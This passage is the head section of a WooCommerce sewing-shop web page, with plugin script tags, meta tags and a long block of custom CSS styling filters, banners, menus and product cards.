<script id="woo-product-barcode-label-printing-scripts-settings-js-extra">
var wpblp = {"nonce":"566e17bf9f","ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","load_more_btn_text":"Load More","no_more_btn_text":"No products..."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-settings.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-settings-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/throttle-debounce.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-throt-deb-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/bbc-lib.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-bbc-lib-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/simple-jquery-modal.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-sjm-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/he.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-he-encode-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/jquery.qrcode.min.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-qr-code-js"></script>
<link rel="https://api.w.org/" href="https://sewconfident.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sewconfident.co.uk/wp-json/wp/v2/product_tag/1124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sewconfident.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.3" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="NOZ6b5XJXMVlsIicwplMF3bbV_eRF1jtKPTmZoMx9Nw" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://sewconfident.co.uk/wp-content/uploads/2020/09/Social-icon-4-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://sewconfident.co.uk/wp-content/uploads/2020/09/Social-icon-4-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sewconfident.co.uk/wp-content/uploads/2020/09/Social-icon-4-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://sewconfident.co.uk/wp-content/uploads/2020/09/Social-icon-4-1-300x300.png" />
		<style id="wp-custom-css">
			/*******************************
================================
Search
================================
*******************************/

a.checkout-button.button.alt.wc-forward {
    background: forestgreen;
    width: 100%;
    color: #fff;
}

.related-product-checkbox {
    display: none;
}

button#place_order {
    background: forestgreen;
    width: 100%;
    color: #fff;
    height: 50px;
    font-size: 25px;
    margin-top: 10px;
}

a.button.alt.ppcp_cancel {
    color: red;
    font-size: 16px;
}

.further-content-ccc {
    margin-top: 50px;
    text-align: left;
}


div#posts-navigation {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

div#posts-navigation .page-numbers {
    padding: 10px;
    margin: 5px;
    border-radius: 5px;
    text-decoration: none;
    background-color: beige;
    color: #333;
    transition: 0.5s;
}

div#posts-navigation .page-numbers:hover {
    color: white;
    background-color: #ff7800;
}

div#posts-navigation .page-numbers.current {
    background-color: lightcyan;
    color: #333;
}

div#posts-navigation .next.page-numbers,
div#posts-navigation .prev-page {
    background-color: navajowhite;
}

div#posts-navigation .prev-page,
div#posts-navigation .next.page-numbers {
    border: none;
    border-radius: 5px;
    transition: 0.5s;
}

div#posts-navigation .prev-page:hover,
div#posts-navigation .next.page-numbers:hover {
    color: white;
    background-color: #ff7800;
}




/*******************************
================================
Filter
================================
*******************************/
div#content {
    overflow: hidden;
}
button.filter-button.clearfilter {
    width: 100%;
    font-size: 16px;
    text-decoration: underline;
}

@media (min-width: 1040px){
	form.woocommerce-ordering {
    visibility: hidden;
}
}


.row.flex.shop-controls form.woocommerce-ordering {
    visibility: visible;
}



.filter-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.filter-item {
    margin-bottom: 5px;
	margin-top: 5px;
}
.filter-container {
    display: flex;
    flex-direction: column;
}
.in-use {
    border-top: 1px solid var(--orange);
}


.filter-container.down::before {
    content: '\f078';
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translate(0px, -50%);
    pointer-events: none;
}

.filter-button {
    background: transparent;
    border: 1px solid #ccc;
    padding: 10px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
		border-left: 0px;
	border-right: 0px;
}


.filter-button:hover {
	color: #0770cf;
}

.filter-button:hover:before {
	color: #0770cf;
}


form#filter-form {
    background-color: #eee;
}

.filter-title {
    font-size: 16px;
}

.filter-dropdown {
    display: none;
    background: #f9f9f9;
    border: 1px solid #ccc;
    margin-top: 10px;
    padding: 10px;
}
form#filter-form {
    position: relative;
}


form#filter-form::before {
    content: '';
    height: 100%;
    width: 200%;
    background-color: #eee;
    position: absolute;
    z-index: -1;
    left: 50%;
    transform: translate(-50%, 0px);
}
header.header_iZL1w {
    position: sticky;
    top: -14px;
    background-color: #f9f9f9;
}

.filter-dropdown[data-filter-dropdown="true"] {
    display: block;
	    position: absolute;
    z-index: 10;
    top: 40px;
	    width: 100%;
    box-sizing: border-box;
	    max-height: 470px;
    overflow-y: scroll;
    box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
    overflow-x: clip;
    box-sizing: border-box;
}
.sort-dropdown {
    border: 1px solid #ccc;
    padding: 5px;
    font-size: 16px;
    background: #fff;
    border: 1px solid #ccc;
    padding: 10px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
	border-left: 0px;
	border-right: 0px;
}
form#filter-form li {
    list-style: none;
}
form#filter-form ul {
    list-style: none;
    margin-left: 0px;
}

ul.filter-list li.filter-item {
    width: 100%;
	    box-sizing: border-box;
    position: relative;
}




ul.filter-list {
    display: flex;
    flex-wrap: wrap;
	    padding: 20px 10px;

}
.input_FkgLh:checked + .label_RBk0j .value_hLBn8 {
    color: #ff0000; /* Change this to your desired color */
}
form#filter-form li .textMultiSelect_xP8DU input {
    visibility: hidden;
			position: absolute;
}

form#filter-form li label {
    display: flex;
    width: 100%;
    padding: 10px;
    border-radius: 5px;
    background-color: white;
    box-sizing: border-box;
}

.filter-dropdown.collapsibleMenu_oBN6c .textFilter_LYG4Z {
    width: 100%;
    padding: 10px;
    border-radius: 20px;
}

.filter-dropdown.collapsibleMenu_oBN6c .header_iZL1w button {padding: 10px 25px;font-size: 18px;background-color: white;box-sizing: border-box;margin-bottom: 20px;}


.topLine_YVgnF {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
	align-items:center;
}







section.breadcrumbs.w-overlay.but-new:before {
    opacity: 0;
}

section.breadcrumbs.w-overlay.but-new .bcbtb {
    background: #fffaf5;
    padding: 20px;
    text-align: left;
    max-width: 450px;
	border-radius: 10px;
}

section.last-one.pd-50.cream-bg {
    margin: 0 auto 10px;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

.mid-content-centre {
    max-width: 850px;
    text-align: center;
    margin: 0 auto;
}

section.breadcrumbs.w-overlay.but-new .bcbtb h1 {
    padding: 0;
    color: #101010;
    font-size: 40px;
    margin: 0 0 20px;
}

section.breadcrumbs.w-overlay.but-new .bcbtb p {
    color: #101010!important;
}

h1 {
    font-family: 'Open Sans';
    font-weight: 900;
}

h2 {
    font-family: 'Open Sans';
    font-weight: 700;
}
section.large-image img {
    width: 100%;
    max-width: 100%;
    border-radius: 20px;
}

section.large-image {
    margin: 0 auto 10px;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

section.welcome.new-opt .only-text {
    text-align: left;
}

section.welcome.new-opt .only-text h2 {
    text-align: center;
}

section.welcome.new-opt .main-bt.large {
    text-align: center;
}
section.ccc-banner img {
    display: block;
    border-radius: 0 0 20px 20px;
	width: 100%;
}
section.studio-teams:nth-child(even) {
    background: #fffaf5;
}
section.temporary-banner {
    background-image: url(https://sewconfident.co.uk/wp-content/uploads/2024/07/SALE-Homepage-banner-desktop-background-1.jpg);
    background-size: cover;
    background-position: center;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    padding: 100px 0;
}

.tp-box {
    background: #fff;
    text-align: center;
    padding: 30px;
    width: 95%;
    margin: 0 auto;
    max-width: 950px;
}

.tp-box h1 {
    color: #ffd700;
    text-transform: uppercase;
}

.tp-box h1 {
    font-size: 60px;
}

.tp-box h1 span {
    font-size: 150px;
}

.tp-box h3 {
    font-size: 30px;
}

.tp-box h1 span {
    color: #ff5037;
    letter-spacing: -7px;
    margin: 0;
}

.tp-box h3 {
    text-transform: uppercase;
    margin: 0;
}

.btn-row {
    margin-top: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.large-tb a {
    background: #ff5037;
    color: #fff;
    border: solid 2px #101010;
    padding: 10px 40px;
    border-radius: 50px;
    font-size: 25px;
    font-style: italic;
    font-weight: 700;
}

.large-tb {
    margin: 10px;
}

.large-tb a:hover {
    background: var(--orange);
}


section.hero-new {
    background-image: url(https://sewconfident.co.uk/wp-content/uploads/2024/07/Puff-and-Pencil-Hero-background-desktop.jpg);
    background-size: cover;
    background-position: center;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

.her-text-box {
    text-align: center;
    padding: 150px 0;
}

.her-text-box h1 {
    font-size: 50px;
}

.her-text-box h2.decor {
    font-size: 30px;
}

.hero-large a {
    font-size: 20px;
}

.her-text-box h1 {
    color: #fff;
    letter-spacing: 1px;
}

.her-text-box h2.decor {
    background-color: var(--purple);
    display: inline-block;
    padding: 10px;
}

.hero-large {
    margin-top: 50px;
}

.hero-large a {
    color: #101010;
    background: #fff;
    border: solid 2px #101010;
    padding: 10px 40px;
    border-radius: 30px;
}

.hero-large a:hover {
    background: var(--orange);
}

.bcbtb.demos {
    max-width: 1400px;
}
.demo-box-main {
    margin-top: 50px;
}

.demo-box-main p {
    text-align: left;
}

.demo-box-main img {
    margin: 10px 0 30px;
}

.demo-box {
    margin: 15px;
}

.main-btn a {
    background: var(--orange);
    color: #fff;
    font-size: 20px;
    padding: 8px 30px;
}

.main-btn {
    margin-top: 40px;
}

section.partners {
    margin: 20px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #949ff8;
    padding: 50px 0;
}

.title h2, .title p {
    text-align: center;
}

.title .row {
    margin-top: 50px;
}

.machine-box {
    margin: 15px;
}

.machine-box-inner {
    text-align: center;
    background: #FEF3EB;
    padding: 30px 20px;
}

.machine-box-inner h3 {
    font-weight: 500;
    font-size: 25px;
}

.machine-box-inner p {
    font-size: 18px!important;
}

.machine-box-inner .main-btn {
    text-align: center;
}


.machine-box .main-btn {
    text-align: center;
    margin-top: 40px;
}

section.machines h2 {
    margin: 60px 0 40px;
}
.bcbtb.demos h1, .bcbtb.demos p {
    max-width: 850px;
    margin: 0 auto;
}

/*******************************
================================
New hero banner
================================
*******************************/

section.sales-hero {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    position: relative;
}


section.hero {
    margin: 10px auto;
    border-radius: 20px;
}
.sales-mobile {
    margin: 30px 0;
}

.sales-mobile .buttons-row {
    display: flex;
    flex-wrap: wrap;
}

.sales-mobile .sales-btn {
    margin: 25px;
}
section.sales-hero img {
    border-radius: 0 0 20px 20px;
}

.buttons-row {
    display: flex;
    justify-content: center;
}

.sales-btn a {
    background: #ff5037;
    color: #fff;
    font-size: 25px;
    font-weight: 600;
    padding: 8px 10px;
    border-radius: 10px;
}

.sales-absolute .content_wrap {
    max-width: 1000px;
}

.sales-btn {
    margin: 10px;
}
.sales-absolute {
    display: none;
}	

@media (min-width: 992px){


.tp-box h1 {
    font-size: 80px;
}

.tp-box h1 span {
    font-size: 170px;
}

.tp-box h3 {
    font-size: 60px;
}

.her-text-box {
    padding: 250px 0;
}

.her-text-box h1 {
    font-size: 75px;
}

.her-text-box h2.decor {
    font-size: 45px;
}

.hero-large a {
    font-size: 35px;
}


.sales-mobile {
    display: none;
}
.sales-absolute {
    display: block;
    position: absolute;
    bottom: 30px;
    width: 100%;
}	
}

@media (min-width: 1200px){
    .sales-absolute {
        bottom: 100px;
    }	
}

/*******************************
================================
Filter
================================
*******************************/

.filter-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.filter-item {
    margin-bottom: 10px;
}
.filter-container {
    display: flex;
    flex-direction: column;
}
.filter-button {
    background: #fff;
    border: 1px solid #ccc;
    padding: 10px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.filter-title {
    font-size: 16px;
}
.filter-dropdown {
    display: none;
    background: #f9f9f9;
    border: 1px solid #ccc;
    margin-top: 10px;
    padding: 10px;
}
.filter-dropdown[data-filter-dropdown="true"] {
    display: block;
}
.sort-dropdown {
    border: 1px solid #ccc;
    padding: 5px;
    font-size: 16px;
}



/*******************************
================================
Global
================================
*******************************/



.icon-box img {
    width: 100px;
    height: auto;
}

.icon-box {
    text-align: center;
}

.spacing {
    margin: 15px;
}

.new-opening-hours h3 {
    text-align: center;
    font-size: 35px;
    text-transform: uppercase;
    margin: 50px 0;
}

section.details {
    padding: 50px 0;
}

.working-hours img {
    width: 150px;
}

.wh-row {
    display: flex;
}

.cnt_40 .working-hours {
    width: 100%;
    text-align: center;
}

.new-opening-hours {
    max-width: 900px;
    margin: 0 auto;
}

.working-hours {
    width: 50%;
}

section.howtofindus {
    margin: 0 auto 10px;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #fffaf5;
    padding: 50px 0;
}

section.howtofindus h3 {
    color: #91a0ff;
    font-size: 35px;
    font-weight: 500;
}

.htsu-box {
    margin: 20px 0;
}

.htsu-box h4 {
    font-size: 25px;
    font-weight: 400;
}

.htsu-box h5 {
    font-weight: 500;
    font-size: 15px;
}

.map iframe {
    width: 100%;
}

.map {
    margin-top: 50px;
}
.new-banner {
    display: none;
}

body.home .new-banner, .page-template-glasgow-classes .new-banner, .postid-11809 .new-banner {
    display: block;
}

.new-banner {
    margin: 0 auto;
    border-radius: 0;
    width: 95%;
    max-width: 1800px;
    padding: 0;
    background: #ff7800;
    text-align: center;
}

.new-banner p {
    padding: 8px 10px;
    font-size: 15px!important;
    margin: 0;
}

.new-banner p a {
    color: #fff;
    margin-left: 7px;
    text-decoration: underline;
}

/* product box  */
	li.product.type-product.under-product-card a .product-box-con {
    width: 100%;
}

li.product.type-product.under-product-card {
    width: 100%;
}

li.product.type-product.under-product-card .product-box {
    max-width: 370px;
}

/*******************************
================================
CCC
================================
*******************************/



section.welcome {
    margin: 10px auto;
    width: 95%;
    max-width: 1800px;
    border-radius: 20px;
    background: #fffaf5;
    padding: 50px 0;
}
	
.text-box h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 20px;
}

.text-box p {
    color: #101010;
    font-size: 20px;
}

.text-box {
    text-align: center;
}

.main-bt.large a {
    background: var(--orange);
    border: solid var(--orange) 2px;
    color: #fff;
    font-size: 20px;
    padding: 5px 20px;
    border-radius: 10px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}

.main-bt.large a:hover {
    background-color: #91A0FF;
    border-color: #91A0FF;
	border-radius: 0;
}

.main-bt.large {
    margin-top: 30px;
}

section.ccc-banner {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    background: #FEF3EB;
    text-align: center;
}
.mid-title h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 20px;
}

.mid-title {
    text-align: center;
}

section.ccc-gallery {
    margin: 10px auto;
    width: 95%;
    max-width: 1800px;
    border-radius: 20px;
    background: #FAE6E2;
    padding: 50px 0;
}

ul#lightgallery {
    margin-top: 50px;
    display: flex;
    flex-wrap: wrap;
}
ul#lightgallery {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul#lightgallery li {
    padding: 0;
    list-style: none;
    margin: 0;
}
ul#lightgallery li {
    width: 50%;
    margin: 0;
}

ul#lightgallery img {
    height: auto;
    width: 100%;
    display: block;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}

ul#lightgallery img:hover {
    cursor: pointer;
	filter: grayscale(80%);
}

.only-text h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 20px;
}

.only-text p {
    color: #101010;
    font-size: 20px;
}

.only-text {
    margin: 0 auto;
    text-align: center;
    max-width: 850px;
}

.row.align-center.wrap {
    display: flex;
    align-items: flex-start;
}

.testimonial-small {
    margin: 15px;
}

.testimonial-small-inner img {
    width: 200px;
    height: 200px;
    border-radius: 50%;
    object-fit: cover;
    margin: 0 0 30px;
}

.testimonial-small-inner {
    text-align: center;
}

.testimonial-small-inner h3 {
    font-size: 21px;
    margin: 0 0 30px;
    font-weight: 600;
}

.testimonial-small-inner p {
    color: #101010;
    font-size: 18px;
}

.testimonial-small-inner h5 {
    font-size: 20px;
    margin: 10px 0 0;
}


/* Waitlist button */
#poststuff button#my-custom-button {
    width: 100%;
    padding: 10px;
    color: white;
    border: none;
    background: #2271b1;
    border-radius: 5px;
    transition: 0.5s;
}

#poststuff button#my-custom-button:hover {
    background: white;
    color: #2271b1;
}





	/*Sale */

section.sale-section .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-left: 10px;
    margin-right: 10px;
    width: calc(100% - 20px);
    box-sizing: border-box;
}

section.sale-section ul.products.columns-4 {
    display: flex;
    flex-wrap: wrap;
}


a .product-box-con .product-box .image.mb-25 img {
    width: 100%;
    height: 150px;
    object-fit: cover;
    border-radius: 8px;
}













section.vouchers-section {
    padding: 50px 0;
}

#wc-stripe-payment-request-wrapper {
width: 100%;
margin: 0 0 30px;
}

	/* search results*/
.occ.relative.search-results .title a {
    color: inherit;
}
	.blog-posts.row.flex.wrap.mb-50 .occ.search-card {
    width: auto;
}


.banner-img.tutor-banner-img.no-box {
    background-color: var(--orange);
    height: auto;
}.woocommerce-info {
    font-size: 15px;
    color: #101010;
}
div#no-classes {
    width: 100%;
    font-size: 30px;
    text-align: center;
    padding: 60px 0px;
}
.woocommerce-info a {
    color: #101010;
    text-decoration: underline;
}
.lvi-row.row.flex.no-wrap {
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

.banner-img.tutor-banner-img.no-box {
margin-top: 0px;
margin-right: auto;
margin-bottom: 10px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 20px;
border-bottom-left-radius: 20px;
width: 95%;
max-width: 1800px;
background-color: rgb(254, 243, 235);
}
.woocommerce span.onsale {
    background-color: #D32F2F;
}

.fc-event-title {
  white-space: pre-line; /* respects newlines and spaces */
}
.search-card .excerpt {
    overflow: hidden;
    max-height: 180px;
}
span.inner-date {
    line-height: 15px;
}

a.c-img.relative.flex::before {
    content: "";              
    position: absolute;          
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;        
    background: inherit;    
    filter: grayscale(0%);   
    transition: filter 0.3s;   
    pointer-events: none;  
    z-index: -1; 
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}

a.c-img.relative.flex:hover::before {
    filter: grayscale(100%);
}a.c-img.relative.flex::before {
    content: "";     
    position: absolute;   
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;               
    background: inherit;        
    filter: grayscale(0%);  
    transition: filter 0.3s;  
    pointer-events: none;   
    z-index: 1;                    /* Place pseudo-element behind the main content of the parent */
}

a.c-img.relative.flex:hover::before {
    filter: grayscale(100%);        /* Full grayscale on hover */
}

.classes-details .title a:hover h2 {
    color: var(--purpblue);
}
.classes-section .classes-container .classes-search .search-field-container{
	box-sizing: border-box;
}

.classes-details .title a h2 {
    transition: 0.5s;
}
.remaining-seats i {
    color: var(--orange)!important;
}

.lvi-row.row.flex.no-wrap {
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: flex-start;
    border-radius: 20px;
    background-color: white;
    width: 100%;
    flex-wrap: nowrap;
	height: 100%;
}

.no-pad {
    padding: 0px!important;
}

.excerpt.remaining-seats.mr-5.no-pad {
    margin-bottom: 10px;
}

.upper-details.row.flex.wrap.mb-10 a:hover {
    color: var(--purpblue);
}

a.fs-21.mr-5 {
    font-size: 17px;
}
.lower-details.row.flex.wrap p.fs-15.mr-5, .lower-details.row.flex.wrap i, .excerpt.remaining-seats.mr-5.no-pad p, .excerpt.remaining-seats.mr-5.no-pad i{
    font-size: 14px!important;
}

li.lvi-con.mb-25 {
    width: 100%;
}

a.lvi-img {
    height: 100%;
    width: 100px;
    border-radius: 20px 0 0 20px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.lvi-details.flex.column {
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: -webkit-fill-available;
}

.lower-details.row.flex.wrap {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}



.ccmeta.flex.realnowrap.row {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: flex-start;
}

.ccmeta.flex.realnowrap.row .cnt_50 {
    width: max-content;
}

.ccmeta.flex.realnowrap.row .margin-left {
    margin: 0px;
}



p.date-p {
    line-height: 15px;
	margin-right: 15px;
}

span.day-span {
    font-size: 13px;
    font-weight: bold;
}

.remaining-seats {
    background-color: transparent;
    padding: 10px;
    border-radius: 5px;
    width: fit-content;
    color: #212529 ;
	display: flex;
		align-items: center;
}
a.remaining-seats:hover {
    background-color: var(--purpblue);
}

img.av-seat.mr-5 {
    height: 35px;
}
.mr-5 {
    margin-right: 5px!important;
}

a.remaining-seats:hover * {
    color: white!important;
}

.remaining-seats.red {
    background-color: #FF6B6B;
    padding: 10px;
    border-radius: 5px;
    width: fit-content;
    color: white;
		display: flex;
}






.remaining-seats * {
    color: #212529!important;
    margin: 0pc;
}


.single_variation_wrap .quantity {
    display: flex;
    align-items: stretch;
    align-content: center;
    flex-wrap: nowrap;
    border-radius: 5px;
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    float: none;
    width: 100%;
}

.single_variation_wrap .quantity .qty {
    width: inherit;
}

.tutor-meta h1 {
color: rgb(145, 160, 255);
}
.tutor-meta a {
color: rgb(255, 120, 0);
}.banner-img.tutor-banner-img.no-box {
margin: 0 auto!important;
background-color: #FEF3EB!important;
}.tutor-meta {
text-align: center;
}
section.subscribe {
background-color: rgb(255, 195, 230)!important;
}
p.fs-15.margin-left {
    display: flex;
    align-items: center;
}
.woocommerce-info {
    background-color: #e1d2f0!important;
}
.product-box {
    padding: 2px;
}
.opt h2.mid-title {
    font-size: 24px;
}
.hero-text h1 {
    font-size: 40px;
}
section.hero {
    padding: 10px 0 50px;
}
ul.contact-list, ul.d-flex {
    margin: 0;
}

ul.contact-list li, ul.d-flex li {
    list-style: none;
}
.cbtb-content.margin-left .meta p {
    margin: 0;
}
/** mobile menu **/
ul#mobile-menu {
    margin: 0;
    width: 100%;
}
ul.mobile-sub-menu {
    max-height: 0;
    overflow: hidden;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}


li.children-class.active ul.mobile-sub-menu {
    max-height: 500px;
}

li.children-class.active {
    padding-bottom: 0;
}

li.children-class.active i {
    transform: rotate(90deg);
}

li.children-class.active i {
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

ul#mobile-menu>li {
    list-style: none;
    padding: 10px 0;
    border-bottom: solid 1px rgba(0,0,0,0.1);
}

div#big-mobile-menu.active {
    max-height: 5000px;
}div#big-mobile-menu {
    background: #FEF3EB;
    width: 95%;
    max-width: 1800px;
    margin: 0 auto;
    max-height: 0;
    overflow: hidden;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
header#masthead.active {
    border-radius: 20px 20px 0 0!important;
}
header#masthead {
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.page-template-classes header#masthead, .single-course header#masthead, .single-book header#masthead {
    border-radius: 20px;
}

.meta-box.flex.align-center.cnt_50 {
    min-width: 140px;
}.meta-box.flex.flex-end.cnt_50 p {
    margin: 0;
}

.meta-box.flex.align-center.cnt_50 p {
    margin: 0;
}
ul#mobile-menu a {
    color: #101010;
}

ul#mobile-menu>li>a {
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

ul#mobile-menu ul.sub-menu {
    margin: 0;
    padding: 0;
}

ul.mobile-sub-menu {
    margin: 0;
    padding: 0;
}

ul.mobile-sub-menu>li {
    list-style: none;
    border-bottom: solid 1px rgba(0,0,0,0.1);
    padding: 5px 0 5px 10px;
    margin: 0;
}

ul.mobile-sub-menu>li:last-child {
    border: none;
}

ul.mobile-sub-menu>li a {
    padding: 0 10px;
    font-size: 15px;
}


/*** mobile menu end ***/

.tax-product_cat section.breadcrumbs.w-overlay {
    background-image: none!important;
    padding: 0 0 10px;
}.trucnt {
    width: 100%;
}
.up-card-cta-con {
    margin-top: 20px;
}
.up-date p.fs-14.slate-gray.fw-500, .up-date.mob-mb-20 p.fs-14.slate-gray.fw-500 {
    font-size: 17px!important;
    color: #000;
    font-weight: 500!important;
}
div#my-gallery {
    justify-content: center;
}
.max-1190.margin-auto.text-center {
    margin-top: 50px;
}
section.gallery.pd-100 {
    padding: 50px 0 0!important;
}
h2 {
    font-size: 30px;
    font-weight: 500;
}
.tax-product_cat.term-fabric section.breadcrumbs.w-overlay {
    background-image: url(/wp-content/uploads/2023/08/Fabric.jpg)!important;
    padding: 50px 0;
}

.tax-product_cat.term-fabric section.breadcrumbs.w-overlay h1 {
    color: #fff;
}

.tax-product_cat.term-fabric section.breadcrumbs.w-overlay:before {
    display: block;
}

.tax-product_cat.term-sewing-machines section.breadcrumbs.w-overlay {
    background-image: url(/wp-content/uploads/2023/08/sewingmachine.jpg)!important;
    padding: 50px 0;
}

.tax-product_cat.term-sewing-machines section.breadcrumbs.w-overlay h1 {
    color: #fff;
}

.tax-product_cat.term-sewing-machines section.breadcrumbs.w-overlay:before {
    display: block;
}

.tax-product_cat.term-haberdashery section.breadcrumbs.w-overlay {
    background-image: url(/wp-content/uploads/2023/08/Habby.jpg)!important;
    padding: 50px 0;
}

.tax-product_cat.term-haberdashery section.breadcrumbs.w-overlay h1 {
    color: #fff;
}

.tax-product_cat.term-haberdashery section.breadcrumbs.w-overlay:before {
    display: block;
}

section.breadcrumbs h1 span {
    color: #000;
}

.tax-product_cat section.breadcrumbs.w-overlay:before {
    display: none;
}

.tax-product_cat section.breadcrumbs.w-overlay h1 {
    color: #91a0ff;
}

input#tmcp_textfield_264e5c44966cb3 {
    height: 150px!important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    background: #ff7800;
}
body.home .classes-temp-con.alternate {
    background: #fffaf5;
}

.single-product .woocommerce .quantity .qty {
    height: 35px!important;
    font-size: 25px!important;
}

body.single-product header#masthead, body.woocommerce-cart header#masthead, body.woocommerce-checkout header#masthead{
    border-radius: 20px;
}

section.breadcrumbs.w-overlay p {
    color: #fff!important;
    z-index: 1;
    position: relative;
}
section.pd-70.cream-bg.relative {
    margin: 30px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    padding: 0 0 50px;
}
section.store {
    margin: 30px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    padding: 0 0 50px;
}
section.other-posts .product-box {
    position: relative;
}section.pt-gallery {
    width: 95%;
    max-width: 1800px;
    margin: 50px auto;
}section.contact-section {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #fffaf5;
}section.news .opt h2.mid-title {
    background: #fffaf5;
}body.archive .cnt_30 {
    width: 100%;
}section.contact-form.pd-50.cream-bg {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
section.news {
    padding: 20px 0 50px;
    background: var(--off-white);
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
.upcome-row i {
    display: none;
}section.upcome.cream-bg.pd-70 {
    margin: 30px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
    section.breadcrumbs.w-overlay {
        background-size: cover;
        background-position: center;
        position: relative;
    }
.dusty-teal {
    color: #101010;
}
section.breadcrumbs.w-overlay h1 {
    color: #fff;
}section.breadcrumbs.w-overlay {
    padding: 50px 0;
}
    section.breadcrumbs.w-overlay:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
        background: #000;
        border-radius: 0 0 20px 20px;
        opacity: 40%;
    }

    section.breadcrumbs h1 {
        position: relative;
    }

.row.flex.shop-controls {
    display: none;
}
.mid-opt {
    padding-top: 50px;
}
section.other-venues {
    background: #e1d2f0;
    padding: 40px 0 100px;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}.otc-heading h3 {
    color: #949ff8;
    font-size: 35px;
    margin: 0 0 30px;
}
.opt h2 {
    background: #FEF3EB;
    padding: 50px 30px 0;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-weight: 400;
    font-size: 40px;
    max-width: fit-content;
    text-align: center;
}
section.other-posts .product-box-con {
    width: 100%;
    background: transparent;
    box-shadow: none;
}

section.other-posts .product-box-con img {
    height: 250px;
}


section.other-posts .product-box-con h3 {
    font-size: 18px;
}

button.sidebar-toggle {
    width: 100%;
    margin: 0 0 20px;
}div#wps_wgm_error_notice {
    margin: 0 auto 10px;
